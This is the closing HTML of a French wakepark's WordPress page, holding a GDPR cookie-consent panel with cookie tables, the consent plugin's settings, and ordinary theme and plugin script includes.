                                Nécessaire                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Nécessaire" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Nécessaire </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-hiver"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-2">Type</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Fonctionnel».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">1 an</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Publicité».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Performance».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Fonctionnel                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  checked='checked' />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                                <p>Les cookies fonctionnels sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-fonctional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acception</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin RGPD Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  checked='checked' />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                                <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est utilisé par les services cdn tels que CloudFare pour identifier les clients individuels derrière une adresse IP partagée et appliquer les paramètres de sécurité par client. Il ne correspond à aucun identifiant d'utilisateur dans l'application Web et ne stocke aucune information personnellement identifiable.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ces cookies sont définis par Youtube et sont utilisés pour suivre les vues des vidéos intégrées.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Statistiques                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  checked='checked' />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                                <p>Les cookies statistiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Statistiques".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour calculer les données du visiteur, de la session, de la campagne et pour suivre l'utilisation du site pour le rapport d'analyse du site. Les cookies stockent des informations de manière anonyme et attribuent un numéro généré de manière aléatoire pour identifier les visiteurs uniques.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_196875305_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Ce cookie est défini par Google et est utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages consultées sous forme anonyme.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Publicité                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                                <p>Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Utilisé par Google DoubleClick et stocke des informations sur la façon dont l'utilisateur utilise le site Web et toute autre publicité avant de visiter le site Web. Ceci est utilisé pour présenter aux utilisateurs des publicités qui les concernent en fonction du profil de l'utilisateur.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par doubleclick.net. Le but du cookie est de déterminer si le navigateur de l'utilisateur prend en charge les cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par Youtube. Utilisé pour suivre les informations des vidéos YouTube intégrées sur un site Web.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Autres                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  checked='checked' />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                                <p>Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Consentement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie d'acceptation de politique de confidentialité</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acceptation</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">woocommerce_recently_viewed</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Cookies e-commerce</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_G29FN6ZW7P</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Cookies statistiques</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffffff7","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#898888","button_4_as_button":false,"button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"],["text-decoration","none"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
					<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.small-button a{letter-spacing:1px;color:#fff !important;padding:15px 40px !important;line-height:50px}.small-button a:hover{text-decoration:underline}.background-box{float:left;width:500px;height:320px;background:rgba(255,255,255,0.05)}
</style>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.12.0' id='dt-main-js'></script>
<script type='text/javascript' id='360_view-js-extra'>
/* <![CDATA[ */
var am360ViewAttributesTree = {"mediaDimensions":{"title":"Media Dimensions","initialOpen":true,"items":{"width":{"showInSidebar":true,"type":"string","control":"TextControl","default":"100%","label":"Width","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Width must be expressed in CSS-compatible format, for instance \"50%\" or \"150px\" or \"100pt\""},"height":{"showInSidebar":true,"type":"string","control":"TextControl","default":"400px","label":"Height","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Height must be expressed in CSS-compatible format, for instance \"150px\" or \"100pt\". NOTE: In most themes specifying percents will not work."},"margin":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 auto","label":"Margins","validationRegexName":"fourNumbersCss","help":"Add a margin around the media. Any CSS specification will work.","validationErrorMessage":"Specify margins in CSS format, e.g. \"auto 10px 20pt -10px\""},"fov":{"showInSidebar":true,"type":"integer","control":"RangeControl","controlProperties":{"min":1,"max":179,"withInputField":true},"default":80,"label":"Field of View"},"rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Rotation must be specified as 3 space-separated numbers, e.g. \"10 20 0\""},"scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-1 1 1","label":"Resize","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Media resize factor must be specified as 3 space-separated numbers, e.g. \"-1.3 2 1\""}}},"text":{"title":"Text","items":{"text":{"showInSidebar":true,"type":"string","control":"TextControl","default":"","label":"Text"},"text-position":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-3 2 -3","label":"Text Position","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text position must be specified as 3 space-separted numbers, e.g. \"-1.3 2 1\""},"text-rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Text Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text rotation must be specified as 3 space-separted numbers, e.g. \"10 -20 0\""},"text-font":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"roboto","label":"Roboto"},{"value":"aileronsemibold","label":"Aileronsemibold"},{"value":"dejavu","label":"Dejavu"},{"value":"exo2bold","label":"Exo2bold"},{"value":"exo2semibold","label":"Exo2semibold"},{"value":"kelsonsans","label":"Kelsonsans"},{"value":"monoid","label":"Monoid"},{"value":"mozillavr","label":"Mozillavr"},{"value":"sourcecodepro","label":"Sourcecodepro"}]},"default":"kelsonsans","label":"Text Font"},"text-scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"2 2","label":"Text Resize","validationRegexName":"twoNumbersRegex","validationErrorMessage":"Text resize factor must be specified as 2 space-separated numbers, e.g. \"-1.3 2\""},"text-color":{"showInSidebar":true,"type":"string","control":"TextControl","default":"red","label":"Text Color","help":"Any CSS color works, including hex and rgb"}}},"orbiting":{"title":"Orbiting","items":{"orbiting-type":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"none","label":"None"},{"value":"constant","label":"Constant"}]},"default":"none","label":"Orbiting Type"},"orbiting-speed":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0.5 0","label":"Orbiting Speed","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Orbiting speed must be specified as 3 space-separated numbers, e.g. \"1 -2.5 10\""}}},"other":{"items":{"src":{"showInSidebar":false,"type":"string"},"align":{"showInSidebar":false,"type":"string"},"block-id":{"showInSidebar":false,"type":"string"},"media-id":{"showInSidebar":false,"type":"integer"},"base":{"showInSidebar":false,"type":"string"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/360-view/360-view.js?ver=1.1.0' id='360_view-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=b0a0f1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8364e1ba72a08349194678c3d0af6508","fragment_name":"wc_fragments_8364e1ba72a08349194678c3d0af6508","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=b0a0f1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"d34bc2cf59","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.12.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.12.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11' id='the7-core-js'></script>
<script type='text/javascript' id='gt_widget_script_49174176-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['49174176'] = {"default_language":"fr","languages":["en","fr","de"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-49174176","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.atlanticwakepark.com/wp-content/plugins/gtranslate/js/flags.js?ver=112f1c" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/bienvenue-a-celia-girard-notre-1800eme-fanle-cable-est-pr/" data-gt-orig-domain="www.atlanticwakepark.com" data-gt-widget-id="49174176" defer></script><script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=112f1c' id='bxslider-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
